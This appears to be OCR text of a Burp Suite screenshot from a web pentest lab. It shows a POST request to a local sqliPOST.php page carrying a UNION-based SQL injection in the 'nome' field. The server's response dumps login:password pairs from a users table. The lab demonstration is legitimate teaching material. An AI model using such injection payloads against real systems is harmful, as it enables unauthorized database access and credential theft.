 Burp Suite Free Edition v1.7.23 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: http://localhost ?
Request
Raw Params Headers Hex
POST /sqliPOST.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0)
Gecko/20100101 Firefox/45.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://localhost/sqliPOST.php
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 86
nome=' UNION ALL SELECT 1,2,3,4,concat(login,':',senha),6
FROM pentestWeb.usuarios %23
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 23 Jun 2017 01:25:34 GMT
Server: Apache/2.4.25 (Debian)
Vary: Accept-Encoding
Content-Length: 522
Connection: close
Content-Type: text/html; charset=UTF-8
<form action="" method="POST">
Nome do usuário: <input type="text" name="nome">
<input type="submit" value="Enviar">
</form>
<pre>Endereco: admin:admin123<br />Telefone:
6</pre><pre>Endereco: daniel:d4n13l<br />Telefone:
6</pre><pre>Endereco: rubens:prates<br />Telefone:
? < + > Type a search term 0 matches
Done 713 bytes